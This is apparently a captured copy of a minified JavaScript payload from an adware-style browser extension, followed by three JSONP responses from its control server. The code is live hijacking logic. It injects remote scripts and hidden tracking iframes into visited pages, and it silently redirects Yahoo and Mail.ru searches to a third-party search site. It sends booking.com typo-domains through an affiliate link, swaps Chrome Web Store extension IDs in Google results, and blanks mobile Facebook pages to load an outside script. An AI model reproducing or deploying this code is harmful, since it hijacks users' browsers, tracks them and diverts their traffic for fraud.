d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=2299156fcd9f4015b0&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"2299156fcd9f4015b0",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52666"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_2299156fcd9f4015b0_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8857"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/2299156fcd9f4015b0.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=2299156fcd9f4015b0",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"2299156fcd9f4015b0"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52666"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["2299156fcd9f4015b0"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["2299156fcd9f4015b0"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//mikkiload.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52666","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8857","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//mikkiload.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/optout/get?jsonp=__mtz_cb_891445555&key=2299156fcd9f4015b0&t=1768868814605
body_size: -130
content:
__mtz_cb_891445555({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/optout/get?jsonp=__mtz_cb_450583541&key=2299156fcd9f4015b0&t=1768868814609
body_size: -131
content:
__mtz_cb_450583541({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/optout/get?jsonp=__mtz_cb_147440817&key=2299156fcd9f4015b0&t=1768868814607
body_size: -115
content:
__mtz_cb_147440817({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
